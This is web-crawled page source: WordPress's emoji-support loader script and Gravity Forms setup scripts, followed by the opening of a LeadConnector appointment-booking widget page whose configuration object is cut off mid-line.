// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://streamlineresults.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_9_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {gf_global["number_formats"][3] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][3] = { logic: { 10: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 10: [10] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[],"4":[],"3":[],"2":[],"5":[],"6":[],"7":[],"9":[10],"10":[],"8":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 3, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(3, [10], true);jQuery('#gform_wrapper_3').show();jQuery('#gform_wrapper_3 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [3, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 3, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://link.clicktrack.ai/widget/booking/KbHaCzP37CDtgASiT2tG
body_size: 6562
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><script src="https://storage.googleapis.com/builder-preview/iframe/iframeResizer.contentWindow.min.js" async type="text/javascript"></script><script src="https://storage.googleapis.com/builder-preview/iframe/pixel.js" async type="text/javascript"></script><script src="https://stcdn.leadconnectorhq.com/libphonenumber/1.10.60/libphonenumber-js.min.js" async type="text/javascript"></script><script src="https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/js/utils.min.js" async type="text/javascript"></script><script src="https://stcdn.leadconnectorhq.com/intl-tel-input/intlTelInput.min.js" async type="text/javascript"></script><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/css/intlTelInput.min.css"><style>:root { --appointment_widgets-primary-color: #155eef !important;--appointment_widgets-background-color: #ffffff !important;--appointment_widgets-border-color: #1018281a !important;--appointment_widgets-light-primary-color: #155eef12 !important;--appointment_widgets-text-color: #101828 !important;--appointment_widgets-light-text-color: #10182899 !important;--appointment_widgets-blur-color: #ffffffb3 !important; }</style><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400..600&display=swap" media="print" onload="this.media='all'"><style>.service-header-classic{align-items:flex-start;display:flex;justify-content:space-between;padding-left:10%;padding-right:10%}.service-header-classic-left{font-size:25px;font-style:normal;font-weight:500;line-height:38px;text-align:left;width:50%}.service-header-classic-right{text-align:right;width:50%}.service-widget-action-container{align-items:flex-end;background:#fff;border-top:1px solid var(--appointment_widgets-border-color);bottom:0;display:flex;flex-direction:row;gap:10px;justify-content:flex-end;margin:0 auto;max-width:1220px;padding-bottom:20px;padding-right:20px;padding-top:1rem;position:sticky;width:100%}.service-widget-action-container>div{align-items:center;display:flex;gap:5px;margin-left:20px;width:100%}.service-widget-action-container svg{height:.8rem;margin-right:.3rem}.service-back-link{align-items:center;color:#004eeb!important;cursor:pointer;display:flex;font-weight:700}@media(max-width:982px){.service-widget-action-container{max-width:768px;width:100%}}@media(max-width:726px){.service-widget-action-container{border-bottom:1px solid var(--appointment_widgets-border-color);border-radius:0;border-top:none;bottom:0;justify-content:flex-start;max-width:726px;padding-bottom:1rem;padding-top:1rem;position:relative;width:100%}.service-widget-action-container>div{align-items:center;display:flex;flex:0 0 13.33333%;gap:5px;justify-content:center;max-width:33.33333%}.service-header-classic{align-items:flex-start;flex-direction:column-reverse;margin-bottom:20px;padding-left:0;padding-right:0}.service-header-classic-left{width:100%}.service-header-classic-right{margin-top:10px;text-align:left;width:100%}.service-header-classic-right .business-info{align-items:flex-start;display:flex;flex-direction:column;margin-bottom:20px}.service-header-classic-right .business-address{width:100%}}</style><style>.calendars-ellipsis-loader{align-items:center;display:flex;height:700px;justify-content:center;padding:15px 32px;width:100%}.calendars-ellipsis-loader .bt-spinner{animation:spin 1s linear infinite;background-color:transparent;border:4px solid #fff;border-radius:50%;height:60px;width:60px}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}</style><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/entry.IgpDOq8p.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/vue-multiselect.B5exX717.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/app.B5kXtSKO.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/_main.nhxgcYv5.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/CalendarComponent.5phKyzw7.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/FormComponent.DXGUe8Cr.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/authorizeNet.CXmKoEOd.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/RazorPayErrorPopup.CnZhL6Dl.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/CalendarRecurringAppointments.CBHkRTjW.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/DatePick.D9m9H5Tx.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/UICouponElement.Iof7YgL0.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/ghl-calendar-element.BTOwuSZF.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/ghl-payment-element.B0zGr9bD.css" crossorigin><link rel="stylesheet" href="https://stcdn.leadconnectorhq.com/_preview/CalendarLoader.DCl8rx9c.css" crossorigin><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@400..600&display=swap"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DfwiObZS.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/Dm6p8KRr.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/ClTowgz8.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/RRuX9UgB.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/D3oi9SCU.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/7eDmQlpw.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/65dpyqit.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/OJegKPMy.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DpRrHYCb.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DF_HD0fx.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/TZRknsBj.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/C1tj4Q3H.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/ecxKRCAI.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/B2dI0Rqw.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BqFDMGBY.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/C3Y72G0i.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/bVZvSKvo.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/ClkRww54.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CpwknDF9.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BKQXdYN2.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/x9As9tiT.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/NmQ5Ukoq.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/LMtIF9yk.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/D0nTd9J3.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/aVpIYEqQ.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/C3e4t58V.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/Dxzbedgu.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DpGxo2Of.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CRp-HS2e.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/Dipz0mOK.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DKeuBCMA.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/SgjWtfSa.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BXlfQJEK.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DMf_iQbA.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BHmiZPcz.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DslHZ2iL.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/jFYJHH6d.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DW-3PSLe.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CdTE_5vG.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/B6E3xTKq.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/D4P7Ci7i.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BgqGpmaU.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CAWZ4atU.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/MeL_o6oa.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/C65PIhik.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DmzX9SNY.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BhB1ldBJ.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/B1_F-RUx.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DglH40r_.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BEtxraFf.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/ChfreTAa.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/nYEoF91a.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CpLRuFB8.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/CFGWe4IY.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/UXQHJSU4.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BP3Bmp5E.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BsD043pg.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/dJGOzRzB.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/DM2dv0dW.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/7TjhNXLf.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/C44BOI0F.js"><link  as="script" crossorigin href="https://stcdn.leadconnectorhq.com/_preview/BmJx5Pdy.js"><link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="https://stcdn.leadconnectorhq.com/_preview/builds/meta/e3e19f62-a0de-4b14-94de-5a5c2d8aec39.json"><script type="module" src="https://stcdn.leadconnectorhq.com/_preview/DfwiObZS.js" crossorigin></script><meta name="robots" content="noindex"></head><body><div id="__nuxt"><!--[--><div></div><div><div id="calendarAppointmentBookingMain"><div id="appointment_widgets--revamp" class="hl-app"><div><div class="calendars-ellipsis-loader"><div><div class="bt-spinner" style="border-top-color:#155eef;"></div></div></div></div></div></div></div><!--]--></div><div id="teleports"></div><script>window.__NUXT__={};window.__NUXT__.config={public:{baseUrl:"https://apisystem.tech",newBaseURL:"https://backend.leadconnectorhq.com/appengine",serverBaseUrl:"https://apisystem.tech",NODE_ENV:"production",OLD_STORAGE_API_URL1_CDN:"https://cdn.msgsndr.com",OLD_STORAGE_API_URL2_CDN:"https://assets.cdn.msgsndr.com",STORAGE_API_URL1_CDN:"https://cdn.filesafe.space",STORAGE_API_URL2_CDN:"https://assets.cdn.filesafe.space",REVIEW_WIDGET_URL:"https://backend.leadconnectorhq.com/appengine/reviews/get_widget/",REST_API_URLS:"https://backend.leadconnectorhq.com",STATS_API_URL:"https://backend.leadconnectorhq.com",paymentsServiceUrl:"https://backend.leadconnectorhq.com",HLS_URL:"https://content.apisystem.tech",IMAGE_CDN:"https://images.leadconnectorhq.com",IMAGE_CDN_WHITELIST:["assets.cdn.msgsndr.com","cdn.msgsndr.com","cdn.filesafe.space","assets.cdn.filesafe.space","storage.googleapis.com","firebasestorage.googleapis.com"],authorizeAcceptJsUrlTestMode:"https://jstest.authorize.net/v1/Accept.js",authorizeAcceptJsUrlLiveMode:"https://js.authorize.net/v1/Accept.js",nmiPaymentProviderScriptUrl:"https://secure.safewebservices.com/token/Collect.js",FORMS_SERVICE_URL:"https://backend.leadconnectorhq.com",SURVEYS_SERVICE_URL:"https://backend.leadconnectorhq.com",QR_CODE_SERVICE_URL:"https://backend.leadconnectorhq.com",GOOGLE_API_SERVICE_URL:"https://services.leadconnectorhq.com/common-google",ECOMMERCE_SERVICE_URL:"https://backend.leadconnectorhq.com/ecommerce",HL_HOMEPAGE_STEPID:"6dcfb06b-9734-44bd-bbcc-8bd4b7fec976",STRIPE_BNPL_CONFIGURATION_TEST:"pmc_1OaAR1FpU9DlKp7RH0HHU4xH",STRIPE_BNPL_CONFIGURATION_LIVE:"pmc_1OlnyOFpU9DlKp7R4tTHuihw",STRIPE_PMC_KEY_TEST:"pmc_1Ps2bTFpU9DlKp7